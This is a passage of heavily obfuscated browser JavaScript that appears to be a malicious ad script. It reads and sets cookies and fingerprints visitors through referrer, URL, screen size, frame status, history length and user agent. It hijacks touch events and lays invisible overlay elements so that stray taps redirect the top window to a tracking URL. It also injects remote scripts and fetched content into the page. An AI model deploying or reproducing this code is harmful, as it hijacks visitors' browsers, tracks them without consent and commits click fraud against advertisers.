_0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var 